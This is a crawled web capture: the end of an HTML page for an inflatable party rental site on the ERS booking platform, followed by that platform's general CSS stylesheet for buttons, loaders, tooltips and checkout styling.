.ers_page_pay #main_section_editor_container, 
.ers_page_pay #main_section_editor_container .store {
    background: none !important;
}

.step_list_item {
    color: #fff;
}

.step_list_item > a {
    color: #fff;
}

.ers_page_checkout_1 .shopping-cart-container, .ers_page_pay #payment_container, .cart-input-fields-container {
    background-image: linear-gradient(var(--color-theme-1), 80%, var(--color-theme-2)) !important;
}
.ers_category .panel-default, .ers_page_home .panel-default {
    height: 1em !important;
}
</style>
                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inflatablepartymagictx.com/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401
body_size: 3079
content:
/* This CSS file is applied to both the front end of ERS, and the back end (/cp) */
/* These are some example media tags:
@media (max-width: 480px) {
@media (max-width: 767px) {
@media (max-width: 768px) {
@media (max-width: 959px) {
@media (min-width: 1220px) {
@media (min-width: 480px) {
@media (min-width: 768px) and (max-width: 959px) {
@media (min-width: 768px) {
@media (min-width: 960px) {
@media print {
@media screen and (max-width: 400px) {
@media screen {
*/

@media print {
	.no-print,
	.no-print * {
		display: none !important;
	}
}

.ajax_overlay_greyed_out
{
	opacity: .40;
	filter: alpha(opacity=40);
	-moz-opacity: 0.4;
	width: 100%;
}

.ers_store_table,
.ers_category_table,
.ers_item_table
{
	margin-left: auto;
	margin-right: auto;
	position: relative;
}

.row-spacing
{
	margin-bottom: 15px;
}

.row-spacing-small
{
	margin-bottom: 1em;
}

#item_book_for_date_text
{
	color: #aaa;
}

.button_back
{
	background: none repeat scroll 0 0 #b4c841;
	border: 1px solid #6b6b6b;
	border-radius: 0.5em;
	float: left;
	font-size: 9pt;
	font-family: Verdana, Arial;
	padding: 0.2em 1.3em .2em 1em;
	position: relative;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
}

.button_book,
.button_add
{
	background: none repeat scroll 0 0 #b4c841;
	border: 1px solid #6b6b6b;
	border-radius: 0.5em;
	float: left;
	font-size: 12pt;
	font-family: Verdana, Arial;
	padding: 0.2em 1.3em .2em 1em;
	position: relative;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
}

.button_book_disabled
{
	background-color: #F8F8F8 !important;
	color: #AA6060 !important;
	cursor: not-allowed !important;
	display: inline-block;
	font-size: 13px !important;
	font-style: italic !important;
	font-weight: bold !important;
	padding: 8px 16px 4px 16px !important;
	text-transform: none !important;
}

.button_finalizeOrder
{
	background-color: #b4c841;
	border: 1px solid #6b6b6b;
	border-radius: 0.5em;
	color: white;
	font-size: 12pt;
	font-family: Verdana, Arial;
	margin: 3px 0px;
	padding: 0.2em 1.3em .2em 1em;
	text-transform: uppercase;
}

.button_finalizeOrder_without_receipt
{
	background-color: #6F8FAF;
	border: 1px solid #6b6b6b;
	border-radius: 0.5em;
	color: white;
	font-size: 12pt;
	font-family: Verdana, Arial;
	margin: 3px 0px;
	padding: 0.2em 1.3em .2em 1em;
	text-transform: uppercase;
}

@media (max-width: 767px) {
	.hide_for_mobile
	{
		display: none;
	}
}

/**
 * The following rules are implemented, to serve as default settings for basic
 * responsive/fluid design layout for browse items, browse categories, items
 */
.responsive_browse_items_wrapper
{
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.responsive_browse_items_item_wrapper
{
	width: 250px;
	position: relative;
	float: left;
	cursor: pointer;
}

.browse_items td
{
	padding-bottom: 50px;
	position: relative;
}

.green_asterisk
{
	color: #008800;
}

.ers_button_default,
.ers_button_grey
{
	background: #4e4e4e;
	/* Old browsers */
	background: -moz-linear-gradient(top, #4e4e4e 0%, #1e1e1e 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, #4e4e4e 0%, #1e1e1e 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #4e4e4e 0%, #1e1e1e 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4e4e4e', endColorstr='#1e1e1e', GradientType=0);
	/* IE6-9 */
	border: 0px solid #000;
	border-radius: 1rem;
	color: #fff;
}

.ers_button_silver
{
	background: #E3E3E3;
	/* Old browsers */
	background: -moz-linear-gradient(top, #E3E3E3 0%, #F7F7F7 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, #E3E3E3 0%, #F7F7F7 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #E3E3E3 0%, #F7F7F7 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#F7F7F7', GradientType=0);
	/* IE6-9 */
	border: 1px solid #AFAFAF;
	border-radius: 1rem;
	color: #000;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver
{
	padding: 0.4rem 1.2rem;
	vertical-align: middle;
}

.ers_button,
.ers_button_default,
.ers_button_grey,
.ers_button_silver
/* To be applied to all <button> tags, regardless of whether it's a wordpress plugin or not. */


{
	cursor: pointer;
	margin: 2px;
	white-space: nowrap;
	/*margin:15px 0; margins are spacing buttons out too much, better to do it on a page by page basis*/
}

.greytext
{
	color: #aaaaaa;
}


#ers_timespan_table>tbody>tr>td:first-child
{
	min-width: 82px;
}

.dev
{
	display: none;
}

.survey_form_div
{
	color: #000;
}

table.survey_form_table td
{
	color: #000 !important;
}

.glow_text_large_white
{
	text-shadow: 1px 1px 8px rgba(255, 255, 255, 1), -1px -1px 8px rgba(255, 255, 255, 1);
}

.glow_text_medium_white
{
	text-shadow: 1px 1px 8px rgba(255, 255, 255, 1), -1px -1px 8px rgba(255, 255, 255, 1);
}

.glow_text_small_white
{
	text-shadow: 1px 1px 8px rgba(255, 255, 255, 1), -1px -1px 8px rgba(255, 255, 255, 1);
}

.glow_text_large_black
{
	text-shadow: 1px 1px 8px rgba(0, 0, 0, 1), -1px -1px 8px rgba(0, 0, 0, 1);
}

.glow_text_medium_black
{
	text-shadow: 1px 1px 8px rgba(0, 0, 0, 1), -1px -1px 8px rgba(0, 0, 0, 1);
}

.glow_text_small_black
{
	text-shadow: 1px 1px 8px rgba(0, 0, 0, 1), -1px -1px 8px rgba(0, 0, 0, 1);
}

.general_notification_white
{
	color: #fff;
	text-shadow: 1px 1px 8px rgba(0, 0, 0, 1), -1px -1px 8px rgba(0, 0, 0, 1);
	text-align: center;
}

.general_notification_black
{
	color: #000;
	text-shadow: 1px 1px 8px rgba(255, 255, 255, 1), -1px -1px 8px rgba(255, 255, 255, 1);
	text-align: center;
}

.more_info_text
{
	font-size: 16px;
	font-weight: bold;
	margin: 3px;
}

/* Adam DeAloe [2019-02-28] This is for Weather Forecast by Zip */
.weather_wrapper
{
	font-family: "Arial", "Verdana";
	font-size: 12px;
	color: #5177AF;
	border: 1px solid #7799CC;
	border-radius: 4px;
	background: #D5E3F7;
	line-height: 1em;
}

.weather_right
{
	padding-top:7px;
	line-height: 1em;
}

.weather_left
{
	float:left;
}

/* End Weather Forecast by Zip stuff ****/

.ers_activity_indicator
{
	animation: ERSActivity 0.4s linear infinite;
	border-top: 6px solid rgba(34, 78, 129, 0.5);
	border-right: 6px solid rgba(219, 123, 68, 0.5);
	border-bottom: 6px solid rgba(231, 169, 77, 0.5);
	border-left: 6px solid white;
	border-radius: 50%;
	display: inline-block;
	height: 40px;
	vertical-align: middle;
	width: 40px;
}

@keyframes ERSActivity
{
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}

.ers_blink
{
	animation: ers_blinker 1s ease-in-out infinite;
}

@keyframes ers_blinker
{
	50%
	{
		opacity: 0.25;
	}
}

.item_price {
	margin-left: 1em;
}

.report_can_add_filter
{
	color: #333366;
	cursor: pointer;
}

.report_can_add_filter:hover
{
	color: #2222CC;
}

.waiver_station_background
{
	background-attachment: fixed;
	background-position: center;
	background-repeat: repeat-y;
	background-size: 100% auto;
	width: 100%;
}

.datetime_selector_nav_buttons
{
	cursor: pointer;
	margin: 0px 10px;
}

.datetime_select
{
	height: 24px;
}

.white_bg
{
	background-color: #FFF;
}


@media screen AND (max-width: 991px)
{
	.export_buttons
	{
		margin-top: 10px !important;
	}
}

.buttons_dmy
{
	width: fit-content;
}

.floating_window
{
	height: 100vh;
	opacity: 0.97;
	position: fixed;
	text-align: center;
	top: 0px;
	visibility: hidden;
	width: 100vw;
	z-index: 112000;
}

.floating_window:before
{
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.floating_window_table
{
	background-color: #FFFFFF;
	border-radius: 20px;
	box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
	display: inline-block;
	max-width: calc(100vw - 16px);
	min-width: calc(100vw - 32px);
	vertical-align: middle;
}

#loading_spinner_div,
.loading_spinner_div
{
	height: 0px;
	text-align: center;
}

#loading_spinner_div:before,
.loading_spinner_div
{
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.name_diff_warning
{
	background-color: #FFF5F5;
	border: 1px solid #EEEEEE;
	color: #883333;
	font-size: 12px;
	margin: 4px 3px 8px 3px;
	max-width: 300px;
	padding: 8px 5px;
}

.name_diff_warning td
{
	padding: 1px;
}

.ERS_loader_wrapper
{
	color: #777777;
	height: 85%;
	left: 0px;
	position: absolute;
	text-align: center;
	top: 0px;
	width: 100%;
}

.ERS_loader_wrapper:before
{
	content: "";
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.ERS_shaded_loader
{
	background-color: rgba(255, 255, 255, 0.5);
	height: 100%;
	position: fixed;
	z-index: 1000000;
}

.ERS_loader
{
	animation: ERS_loader_spin 0.4s linear infinite;
	border-top: 6px solid rgba(34, 78, 129, 0.5);
	border-right: 6px solid rgba(219, 123, 68, 0.5);
	border-bottom: 6px solid rgba(231, 169, 77, 0.5);
	border-left: 6px solid white;
	border-radius: 50%;
	display: inline-block;
	height: 32px;
	margin: 8px;
	vertical-align: middle;
	width: 32px;
}

@keyframes ERS_loader_spin
{
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}

@media (min-width: 500px)
{
	.floating_window_table
	{
		min-width: 0px;
	}
}

.ers_general_btn
{
	background-color: #5BC0DE;
	border-color: #46B8DA;
	border-radius: 6px;
	color: #FFFFFF;
	cursor: pointer;
	display: inline-block;
	margin: 12px 8px 4px 8px;
	padding: 8px 20px;
	pointer-events: auto;
	transition: all 0.2s ease-in-out;
}

.ers_general_btn_green
{
	background-color: #5CB85C;
	border-color: #4CAE4C;
}

.ers_general_btn_red
{
	background-color: #D9534F;
	border-color: #D43F3A;
}

.ers_general_btn:hover
{
	filter: brightness(1.14);
}

.ers_element_disabled
{
	filter: saturate(40%);
	opacity: 0.7;
	pointer-events: none;
}

.ers_tooltip
{
	display: inline-block;
	position: relative;
}

.ers_tooltip .ers_tooltiptext
{
	background-color: #FFFFFF;
	border-radius: 4px;
	box-shadow: rgba(0, 0, 0, 0.2) 0 1px 5px;
	color: #444444;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	left: 3px;
	padding: 5px 3px;
	position: absolute;
	text-align: center;
	top: 22px;
	visibility: hidden;
	width: 120px;
	z-index: 1;
}

@media (min-width: 500px)
{
	.ers_tooltip:hover .ers_tooltiptext
	{
		visibility: visible;
	}

	.ers_tooltiptext:hover
	{
		visibliity: visible;
	}
}

.ers_route_alerts_container
{
	background-color: #FFFAFA;
	border: 1px solid #FFCCCC;
	margin-bottom: 16px;
	padding: 6px;
}

.ers_route_alert_title
{
	color: #990000;
	font-size: 13px;
	padding: 2px 4px;
}

.ers_route_alert_message
{
	font-size: 12px;
	padding: 2px 4px;
	text-align: left;
}

.ers_route_alert_divider
{
	background-color: #FFCCCC;
	height: 1px;
	margin: 8px 2px 4px 2px;
}

.ers_abs_panel_left
{
	opacity: 0 !important;
	transform: translate(-100%, 0) translate3d(0, 0, 0) !important;
}

.ers_abs_panel_right
{
	opacity: 0 !important;
	transform: translate(100%, 0) translate3d(0, 0, 0) !important;
}

.crm-action-btn
{
	background-color: #07A;
	border-radius: 8px;
	color: #FFF;
	cursor: pointer;
	display: inline-flex;
	flex-direction: column;
	justify-content: center;
	margin: 6px;
	margin-bottom: 12px;
	margin-left: 0px;
	margin-right: 12px;
	margin-top: 0px;
	max-width: 160px;
	min-height: 64px;
	padding: 6px;
	padding-left: 12px;
	padding-right: 12px;
	text-align: center;
	transform: scale(1);
	transition: all 0.2s ease-in-out;
	vertical-align: top;
}

.crm-action-btn:hover
{
	filter: brightness(1.1);
	transform: scale(1.05);
}

.crm-action-btn-service
{
    background-color: #FDFD96;
    border: 1px solid #AAAAAA;
    color: #444444;
	padding-left: 11px;
	padding-right: 11px;
}

.crm_event_button
{
	background-color: #77C;
	border: solid 1px #227;
	border-radius: 6px;
	color: #FFF;
	cursor: pointer;
	display: inline-block;
	font-size: 10px;
	margin: 1px;
	padding: 2px 8px;
	transform: scale(1);
	transition: all 0.2s ease-in-out;
}

.crm_event_button:hover
{
	filter: brightness(1.04);
	transform: scale(1.02);
}

.crm_general_btn1
{
	background-color: #F5FFF5;
	border: 1px solid #EEEEEE;
	border-radius: 4px;
	box-sizing: border-box;
	cursor: pointer;
	display: inline-block;
	min-width: 150px;
	margin: 8px;
	padding: 4px 8px;
	text-align: center;
}

.crm_general_btn1:hover
{
	background-color: #CCFFCC;
	border: 1px solid #99CC99;
}

.ers_no_scrollbar
{
	scrollbar-width: none;
	-ms-overflow-style: none;
}

.ers_no_scrollbar::-webkit-scrollbar
{
	display: none;
}

.ers_search_btn
{
	background-color: #FFFFFF;
	border: 1px solid #B7B7B7;
	border-radius: 8px;
	font-size: 14px;
	padding: 1px 4px 1px 5px;
}

.cart_item_checked_out
{
	background-color: #f4f4ff;
	border: 1px solid #cdcddd;
	border-radius: 2px;
	cursor: pointer;
	display: inline-block;
	font-size: 11px;
	margin: 8px 4px -2px 4px;
	padding: 4px 8px;
	text-align: center;
}